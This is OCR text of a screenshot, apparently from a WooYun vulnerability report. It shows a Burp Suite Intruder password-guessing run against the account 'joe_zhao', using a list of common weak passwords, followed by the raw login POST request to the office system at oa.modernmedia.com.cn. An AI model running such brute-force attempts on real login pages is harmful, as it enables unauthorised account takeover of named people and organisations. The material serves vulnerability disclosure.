 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
3564 302 393
108 joe_zhao 123456 200 4124
32 joe_zhao 888888 200 4124
70 joe_zhao 88888888 200 4124
184 joe_zhao iloveyou 200 4124
260 joe_zhao rockyou 200 4124
298 joe_zhao 1234567 200 4124
336 joe_zhao 12345678 200 4124
412 joe_zhao 11111111 200 4124
450 joe_zhao dearbook 200 4124
488 joe_zhao 00000000 200 4124
526 joe_zhao 123123123 200 4124
564 joe_zhao 1234567890 200 4124
640 joe_zhao 147258369 200 4124
678 joe_zhao aaaaaaaa 200 4124
716 joe_zhao 987654321 200 4124
754 joe_zhao 1111111111 200 4124
868 joe_zhao 11223344 200 4124
906 joe_zhao 1qaz2wsx 200 4124
944 joe_zhao xiazhili 200 4124
982 joe_zhao 789456123 200 4124
1020 joe_zhao qwertyuiop 200 4124
830 joe_zhao A123456789 200 4124
Request Response
Raw Params Headers Hex ViewState
POST /default.aspx HTTP/1.1
Host: oa.modernmedia.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.modernmedia.com.cn/
Cookie: ASP.NET_SessionId=fav5aym0x1fjxe55s0raqo55
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 317
__VIEWSTATE=%2FwEPDwUKMTc5MjgyODgyN2RkEVno88lI%2B%2BNv%2F%2BMqF%2BUJFxrFEX4%3D&__EVENTTARGET=&__EVENTARGUMENT=&
www.wooyun.org
&btn_login=%E7%99%BB%E5%BD%95%E4%B8%AD%EF%BC%8C%E8%AF%B7%E7%A8%8D%E5%80%99...